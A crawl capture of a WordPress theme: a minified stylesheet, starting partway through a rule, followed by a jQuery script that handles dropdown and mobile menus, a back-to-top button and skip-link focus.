#e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);